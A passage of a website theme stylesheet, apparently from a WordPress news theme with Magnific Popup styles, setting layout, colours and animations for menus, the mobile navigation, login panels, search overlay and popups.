.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover>a {
    background-color: transparent;
}

.td-affix {
    /* hover and current menu */
}

.td-affix .sf-menu>.current-menu-item>a,
.td-affix .sf-menu>.current-menu-ancestor>a,
.td-affix .sf-menu>.current-category-ancestor>a,
.td-affix .sf-menu>li>a:hover,
.td-affix .sf-menu>.sfHover>a {
    background-color: transparent;
}


/* Bottom border on Main Menu */

.sf-menu>li>a:after {
    background-color: transparent;
    content: '';
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: width 0.2s ease;
    -moz-transition: width 0.2s ease;
    -o-transition: width 0.2s ease;
    transition: width 0.2s ease;
}


/* hover and current menu border */

.sf-menu>.current-menu-item>a:after,
.sf-menu>.current-menu-ancestor>a:after,
.sf-menu>.current-category-ancestor>a:after,
.sf-menu>li:hover>a:after,
.sf-menu>.sfHover>a:after {
    background-color: #4db2ec;
    width: 100%;
}

#td-header-menu {
    display: inline-block;
    vertical-align: top;
}


/*  ----------------------------------------------------------------------------
    submenu
*/

.td-normal-menu ul {
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}

.sf-menu .td-normal-menu ul {
    padding: 15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul {
        padding: 8px 0;
    }
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul ul {
        margin: -8px 0;
    }
}

.sf-menu ul {
    background-color: #fff;
}

.sf-menu ul .td-menu-item>a {
    padding: 7px 30px;
    font-size: 14px;
    line-height: 20px;
    border-bottom: 1px solid #f9f1f1;
    color: #111;
}

.sf-menu ul .td-menu-item>a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item>a {
        padding: 5px 16px 6px;
        font-size: 11px;
    }
}

.sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 7px;
}

.sf-menu ul .td-menu-item>a:hover,
.sf-menu ul .sfHover>a,
.sf-menu ul .current-menu-ancestor>a,
.sf-menu ul .current-category-ancestor>a,
.sf-menu ul .current-menu-item>a {
    color: #4db2ec;
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
    outline: 0;
}


/*  ----------------------------------------------------------------------------
    arrows
*/

.sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
        padding-left: 6px;
    }
}

.sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
}

.sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 19px;
    margin-top: -9px;
    line-height: 19px;
}

.sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #f0f8ff;
    color: #4db2ec;
    border-radius: 10px;
    padding: 1px 7px 2px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
}

.td-menu-badge {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-menu-badge {
        display: none;
    }
}

.sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
        padding-right: 22px;
    }
}


/* arrow for all items in the menues */

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
}


/* arrow for all items in the menues AT FIRST LEVEL*/

ul.sf-js-enabled>li>a>i.td-icon-menu-down:before {
    content: '\e806' !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/

.header-search-wrap {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
}

.header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .header-search-wrap .td-icon-search {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
        height: 54px;
        width: 54px;
        line-height: 54px;
        font-size: 22px;
        margin-right: 2px;
    }
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button {
    position: relative;
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #000;
    opacity: 0.08;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 8 ")";
    filter: alpha(opacity=8);
    /* responsive tablet + phone */
}

@media (max-width: 1140px) {
    .td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
        display: none;
    }
}

.td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
}

.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
}

.td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
}

.td-demo-menuitem-hide {
    visibility: hidden;
}

.td-mega-menu-page .sub-menu ul {
    display: inline-block !important;
    position: initial !important;
    width: auto !important;
}


/*
  Mobile menu
*/

#td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap {
        margin: auto;
        width: 100%;
        -webkit-transition: transform 0.7s ease;
        -moz-transition: transform 0.7s ease;
        -o-transition: transform 0.7s ease;
        transition: transform 0.7s ease;
        -webkit-transform-origin: 50% 200px 0;
        -moz-transform-origin: 50% 200px 0;
        -o-transform-origin: 50% 200px 0;
        transform-origin: 50% 200px 0;
    }
}


/* toggle button - burger button */

#td-top-mobile-toggle {
    display: none;
    /* responsive phone */
}

@media (max-width: 767px) {
    #td-top-mobile-toggle {
        display: inline-block;
        position: relative;
    }
}

#td-top-mobile-toggle a {
    display: inline-block;
}

#td-top-mobile-toggle i {
    font-size: 27px;
    width: 64px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
}


/*
    Mobile opened menu with admin bar
*/

.admin-bar #td-mobile-nav {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
        padding-top: 46px;
    }
}

.td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
}

.td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

#td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

#td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
}

#td-mobile-nav input:invalid {
    box-shadow: none !important;
}

.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}

#td-mobile-nav {
    height: 1px;
    overflow: hidden;
}

#td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
}

#td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
}

#td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
    font-size: 16px;
}

.td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
}

.td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
}

.td-mobile-content {
    padding: 20px 20px 0;
}

.td-mobile-container {
    padding-bottom: 20px;
    position: relative;
}

.td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
}

.td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
}

.td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
}

.td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
}

.td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
}

.td-mobile-content .td-sub-menu-open>a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.td-mobile-content .td-sub-menu-open>ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
}

.td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
}

.td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
}

.td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
}

.td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
}

.td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
}

.td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
}

.td-mobile-content .current-menu-item>a,
.td-mobile-content .current-menu-ancestor>a,
.td-mobile-content .current-category-ancestor>a {
    color: #73C7E3;
}

.td-mobile-content .menu_icon {
    display: none;
}

.td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
}

.td-mobile-content .td-link-element-after {
    position: relative;
}

.td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
}

.td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
}

.td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/*


  Mobile menu - login


*/


/*
    Animation
*/

.td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
}

.td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.td-hide-menu-content .td-mobile-content {
    display: none;
}

#td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
}

#td-mobile-nav .td-login-animation .td-login-inputs {
    height: 76px;
}

#td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
}

#td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
}


/*
    Logged section
*/

#td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
}

#td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
        height: 40px;
        line-height: 40px;
    }
}

#td-mobile-nav .td-menu-login-section a {
    color: #fff;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
        -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        width: 40px;
        height: 40px;
    }
}

#td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
}

#td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
        font-size: 18px;
        height: 40px;
        margin: 0 100px 0 75px;
    }
}

#td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
}


/*
    Guest section
*/

#td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
}

#td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
}

#td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
}


/*
    Register section
*/

#td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
}

#td-mobile-nav .td-register-section a {
    color: #fff;
}

#td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
}

#td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-input:focus~label,
#td-mobile-nav .td-register-section .td-login-input:valid~label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
}

#td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
}

#td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
}

#td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
}

#td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
}

#td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
}


/*


    Search


*/

.td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

.td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
}

.td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
}

.td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
}

.td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
}

.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
}

.td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
}

.td-search-wrap-mob .td_module_wrap {
    text-align: left;
}

.td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
}

.td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
}

.td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
}

.td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
}

.td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
}

.td-search-wrap-mob .result-msg {
    margin: 0 5%;
}

.td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
}

.td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
}

.td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

.td-search-close {
    text-align: right;
    z-index: 1000;
}

.td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
}

.td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
}

.td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
}

.td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
}

.td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
}


/*
    Search opened menu with admin bar
*/

.admin-bar .td-search-wrap-mob {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
        padding-top: 46px;
    }
}

#td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.td-login-inputs {
    position: relative;
}


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #cccccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
